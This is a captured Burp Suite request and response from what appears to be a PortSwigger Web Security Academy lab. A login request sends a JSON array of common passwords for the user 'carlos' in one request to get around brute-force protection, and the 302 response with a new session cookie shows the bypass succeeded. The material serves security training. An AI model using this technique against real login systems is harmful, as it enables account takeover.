 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a7700a9032d803080718087009100c1.web-security-academy.net
3 Cookie: session=LM1T5yvCpZqQswiInUm1bOO9n5lsmpRo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7700a9032d803080718087009100c1.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1185
11 Origin: https://0a7700a9032d803080718087009100c1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
35 "master",
36 "666666",
37 "qwertyuiop",
38 "123321",
39 "mustang",
40 "1234567890",
41 "michael",
42 "654321",
43 "superman",
44 "1qaz2wsx",
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=wsFHo9W0taSHeV6joOy9HtioOeLN8KsU; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Done